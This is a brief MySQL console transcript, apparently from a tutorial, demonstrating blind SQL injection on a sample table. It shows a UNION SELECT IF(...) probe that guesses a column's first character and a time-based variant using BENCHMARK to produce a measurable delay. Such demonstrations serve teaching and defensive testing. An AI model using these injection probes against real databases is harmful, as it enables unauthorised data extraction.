 mysql> SELECT substr(colonna,1,1) FROM example WHERE id = 1;
+---------------------+
| substr(colonna,1,1) |
+---------------------+
| a                   |
+---------------------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION
    -> SELECT IF ( ( SELECT substr(colonna,1,1) FROM example WHERE id = 1)='a',
    -> 1, 0);
+---------+
| colonna |
+---------+
| 1       |
+---------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION
    -> SELECT IF ( ( SELECT substr(colonna,1,1) FROM example WHERE id = 1)='a',
    -> BENCHMARK(50000000, MD5(1)), 0);
+---------+
| colonna |
+---------+
| 0       |
+---------+
1 row in set (9.22 sec)
mysql>